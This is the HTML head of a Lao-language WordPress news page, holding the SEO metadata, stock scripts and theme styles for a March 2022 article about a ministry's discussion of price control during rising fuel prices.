

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tholakhong.com/40926/
body_size: 40214
content:
<!doctype html >
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <title>ຮ່ວມປຶກສາຫາລືການຄຸ້ມຄອງລາຄາສິນຄ້າໃນສະພາບລາຄານໍ້າມັນເຊື້ອໄຟເໜັງຕີງຂຶ້ນສູງ &#045; ໂທລະໂຄ່ງ THOLAKHONG</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tholakhong.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://th0lakhong.com/wp-content/uploads/2024/02/Asset-2-300x300.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="ທ່ານ ປອ. ຄຳແພງ ໄຊສົມແພງ , ລັດຖະມົນຕີກະຊວງອຸດສາຫະກຳ ແລະ ການຄ້າ ໃຫ້ສໍາພາດຕໍ່ສື່ມວນຊົນ ໃນຕອນເຊົ້າວັນທີ 4 ມິນາ 2022 ທີ່ກະຊວງອຸດສາຫະກໍາ ແລະການຄ້າ"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://tholakhong.com/40926/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ຮ່ວມປຶກສາຫາລືການຄຸ້ມຄອງລາຄາສິນຄ້າໃນສະພາບລາຄານໍ້າມັນເຊື້ອໄຟເໜັງຕີງຂຶ້ນສູງ &#045; ໂທລະໂຄ່ງ THOLAKHONG" />
<meta property="og:description" content="ທ່ານ ປອ. ຄຳແພງ ໄຊສົມແພງ , ລັດຖະມົນຕີກະຊວງອຸດສາຫະກຳ ແລະ ການຄ້າ ໃຫ້ສໍາພາດຕໍ່ສື່ມວນຊົນ ໃນຕອນເຊົ້າວັນທີ 4 ມິນາ 2022 ທີ່ກະຊວງອຸດສາຫະກໍາ ແລະການຄ້າ" />
<meta property="og:url" content="https://tholakhong.com/40926/" />
<meta property="og:site_name" content="ໂທລະໂຄ່ງ THOLAKHONG" />
<meta property="article:publisher" content="https://www.facebook.com/tholakhong" />
<meta property="article:tag" content="ການຄຸ້ມຄອງລາຄາສິນຄ້າ" />
<meta property="article:tag" content="ປຶກສາຫາລື" />
<meta property="article:tag" content="ໃນສະພາບລາຄານໍ້າມັນເຊື້ອໄຟເໜັງຕີງຂຶ້ນສູງ" />
<meta property="article:section" content="ຂ່າວພາຍໃນ" />
<meta property="og:updated_time" content="2022-03-04T17:21:05+07:00" />
<meta property="og:image" content="https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj.png" />
<meta property="og:image:secure_url" content="https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj.png" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="627" />
<meta property="og:image:alt" content="ຮ່ວມປຶກສາຫາລືການຄຸ້ມຄອງລາຄາສິນຄ້າໃນສະພາບລາຄານໍ້າມັນເຊື້ອໄຟເໜັງຕີງຂຶ້ນສູງ" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-03-04T17:19:34+07:00" />
<meta property="article:modified_time" content="2022-03-04T17:21:05+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ຮ່ວມປຶກສາຫາລືການຄຸ້ມຄອງລາຄາສິນຄ້າໃນສະພາບລາຄານໍ້າມັນເຊື້ອໄຟເໜັງຕີງຂຶ້ນສູງ &#045; ໂທລະໂຄ່ງ THOLAKHONG" />
<meta name="twitter:description" content="ທ່ານ ປອ. ຄຳແພງ ໄຊສົມແພງ , ລັດຖະມົນຕີກະຊວງອຸດສາຫະກຳ ແລະ ການຄ້າ ໃຫ້ສໍາພາດຕໍ່ສື່ມວນຊົນ ໃນຕອນເຊົ້າວັນທີ 4 ມິນາ 2022 ທີ່ກະຊວງອຸດສາຫະກໍາ ແລະການຄ້າ" />
<meta name="twitter:image" content="https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="ໂທລະໂຄ່ງ THOLAKHONG" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="8 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://tholakhong.com/#person","name":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","sameAs":["https://www.facebook.com/tholakhong"]},{"@type":"WebSite","@id":"https://tholakhong.com/#website","url":"https://tholakhong.com","name":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","publisher":{"@id":"https://tholakhong.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj.png","url":"https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj.png","width":"1200","height":"627","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://tholakhong.com/40926/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://tholakhong.com","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://tholakhong.com/category/%e0%ba%82%e0%bb%88%e0%ba%b2%e0%ba%a7%e0%ba%9e%e0%ba%b2%e0%ba%8d%e0%bb%83%e0%ba%99/","name":"\u0e82\u0ec8\u0eb2\u0ea7\u0e9e\u0eb2\u0e8d\u0ec3\u0e99"}},{"@type":"ListItem","position":"3","item":{"@id":"https://tholakhong.com/40926/","name":"\u0eae\u0ec8\u0ea7\u0ea1\u0e9b\u0eb6\u0e81\u0eaa\u0eb2\u0eab\u0eb2\u0ea5\u0eb7\u0e81\u0eb2\u0e99\u0e84\u0eb8\u0ec9\u0ea1\u0e84\u0ead\u0e87\u0ea5\u0eb2\u0e84\u0eb2\u0eaa\u0eb4\u0e99\u0e84\u0ec9\u0eb2\u0ec3\u0e99\u0eaa\u0eb0\u0e9e\u0eb2\u0e9a\u0ea5\u0eb2\u0e84\u0eb2\u0e99\u0ecd\u0ec9\u0eb2\u0ea1\u0eb1\u0e99\u0ec0\u0e8a\u0eb7\u0ec9\u0ead\u0ec4\u0e9f\u0ec0\u0edc\u0eb1\u0e87\u0e95\u0eb5\u0e87\u0e82\u0eb6\u0ec9\u0e99\u0eaa\u0eb9\u0e87"}}]},{"@type":"WebPage","@id":"https://tholakhong.com/40926/#webpage","url":"https://tholakhong.com/40926/","name":"\u0eae\u0ec8\u0ea7\u0ea1\u0e9b\u0eb6\u0e81\u0eaa\u0eb2\u0eab\u0eb2\u0ea5\u0eb7\u0e81\u0eb2\u0e99\u0e84\u0eb8\u0ec9\u0ea1\u0e84\u0ead\u0e87\u0ea5\u0eb2\u0e84\u0eb2\u0eaa\u0eb4\u0e99\u0e84\u0ec9\u0eb2\u0ec3\u0e99\u0eaa\u0eb0\u0e9e\u0eb2\u0e9a\u0ea5\u0eb2\u0e84\u0eb2\u0e99\u0ecd\u0ec9\u0eb2\u0ea1\u0eb1\u0e99\u0ec0\u0e8a\u0eb7\u0ec9\u0ead\u0ec4\u0e9f\u0ec0\u0edc\u0eb1\u0e87\u0e95\u0eb5\u0e87\u0e82\u0eb6\u0ec9\u0e99\u0eaa\u0eb9\u0e87 &#045; \u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","datePublished":"2022-03-04T17:19:34+07:00","dateModified":"2022-03-04T17:21:05+07:00","isPartOf":{"@id":"https://tholakhong.com/#website"},"primaryImageOfPage":{"@id":"https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj.png"},"inLanguage":"en-US","breadcrumb":{"@id":"https://tholakhong.com/40926/#breadcrumb"}},{"@type":"Person","@id":"https://tholakhong.com/author/tholakhong/","name":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","url":"https://tholakhong.com/author/tholakhong/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/3e0bdc86f80dcdb5380ac7a3036db2da337476108ff08755c7bfbff98373821d?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/3e0bdc86f80dcdb5380ac7a3036db2da337476108ff08755c7bfbff98373821d?s=96&amp;d=mm&amp;r=g","caption":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","inLanguage":"en-US"},"sameAs":["https://th0lakhong.com"]},{"@type":"BlogPosting","headline":"\u0eae\u0ec8\u0ea7\u0ea1\u0e9b\u0eb6\u0e81\u0eaa\u0eb2\u0eab\u0eb2\u0ea5\u0eb7\u0e81\u0eb2\u0e99\u0e84\u0eb8\u0ec9\u0ea1\u0e84\u0ead\u0e87\u0ea5\u0eb2\u0e84\u0eb2\u0eaa\u0eb4\u0e99\u0e84\u0ec9\u0eb2\u0ec3\u0e99\u0eaa\u0eb0\u0e9e\u0eb2\u0e9a\u0ea5\u0eb2\u0e84\u0eb2\u0e99\u0ecd\u0ec9\u0eb2\u0ea1\u0eb1\u0e99\u0ec0\u0e8a\u0eb7\u0ec9\u0ead\u0ec4\u0e9f\u0ec0\u0edc\u0eb1\u0e87\u0e95\u0eb5\u0e87\u0e82\u0eb6\u0ec9\u0e99\u0eaa\u0eb9\u0e87 &#045; \u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","datePublished":"2022-03-04T17:19:34+07:00","dateModified":"2022-03-04T17:21:05+07:00","articleSection":"\u0e82\u0ec8\u0eb2\u0ea7\u0e9e\u0eb2\u0e8d\u0ec3\u0e99, \u0e82\u0ec8\u0eb2\u0ea7\u0ec0\u0eaa\u0e94\u0e96\u0eb0\u0e81\u0eb4\u0e94","author":{"@id":"https://tholakhong.com/author/tholakhong/","name":"\u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG"},"publisher":{"@id":"https://tholakhong.com/#person"},"description":"\u0e97\u0ec8\u0eb2\u0e99 \u0e9b\u0ead. \u0e84\u0eb3\u0ec1\u0e9e\u0e87 \u0ec4\u0e8a\u0eaa\u0ebb\u0ea1\u0ec1\u0e9e\u0e87 , \u0ea5\u0eb1\u0e94\u0e96\u0eb0\u0ea1\u0ebb\u0e99\u0e95\u0eb5\u0e81\u0eb0\u0e8a\u0ea7\u0e87\u0ead\u0eb8\u0e94\u0eaa\u0eb2\u0eab\u0eb0\u0e81\u0eb3 \u0ec1\u0ea5\u0eb0 \u0e81\u0eb2\u0e99\u0e84\u0ec9\u0eb2 \u0ec3\u0eab\u0ec9\u0eaa\u0ecd\u0eb2\u0e9e\u0eb2\u0e94\u0e95\u0ecd\u0ec8\u0eaa\u0eb7\u0ec8\u0ea1\u0ea7\u0e99\u0e8a\u0ebb\u0e99 \u0ec3\u0e99\u0e95\u0ead\u0e99\u0ec0\u0e8a\u0ebb\u0ec9\u0eb2\u0ea7\u0eb1\u0e99\u0e97\u0eb5 4 \u0ea1\u0eb4\u0e99\u0eb2 2022 \u0e97\u0eb5\u0ec8\u0e81\u0eb0\u0e8a\u0ea7\u0e87\u0ead\u0eb8\u0e94\u0eaa\u0eb2\u0eab\u0eb0\u0e81\u0ecd\u0eb2 \u0ec1\u0ea5\u0eb0\u0e81\u0eb2\u0e99\u0e84\u0ec9\u0eb2","name":"\u0eae\u0ec8\u0ea7\u0ea1\u0e9b\u0eb6\u0e81\u0eaa\u0eb2\u0eab\u0eb2\u0ea5\u0eb7\u0e81\u0eb2\u0e99\u0e84\u0eb8\u0ec9\u0ea1\u0e84\u0ead\u0e87\u0ea5\u0eb2\u0e84\u0eb2\u0eaa\u0eb4\u0e99\u0e84\u0ec9\u0eb2\u0ec3\u0e99\u0eaa\u0eb0\u0e9e\u0eb2\u0e9a\u0ea5\u0eb2\u0e84\u0eb2\u0e99\u0ecd\u0ec9\u0eb2\u0ea1\u0eb1\u0e99\u0ec0\u0e8a\u0eb7\u0ec9\u0ead\u0ec4\u0e9f\u0ec0\u0edc\u0eb1\u0e87\u0e95\u0eb5\u0e87\u0e82\u0eb6\u0ec9\u0e99\u0eaa\u0eb9\u0e87 &#045; \u0ec2\u0e97\u0ea5\u0eb0\u0ec2\u0e84\u0ec8\u0e87 THOLAKHONG","@id":"https://tholakhong.com/40926/#richSnippet","isPartOf":{"@id":"https://tholakhong.com/40926/#webpage"},"image":{"@id":"https://tholakhong.com/wp-content/uploads/2022/03/htrnhynj.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://tholakhong.com/40926/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ໂທລະໂຄ່ງ THOLAKHONG &raquo; Feed" href="https://tholakhong.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="ໂທລະໂຄ່ງ THOLAKHONG &raquo; Comments Feed" href="https://tholakhong.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ໂທລະໂຄ່ງ THOLAKHONG &raquo; ຮ່ວມປຶກສາຫາລືການຄຸ້ມຄອງລາຄາສິນຄ້າໃນສະພາບລາຄານໍ້າມັນເຊື້ອໄຟເໜັງຕີງຂຶ້ນສູງ Comments Feed" href="https://tholakhong.com/40926/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tholakhong.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://tholakhong.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
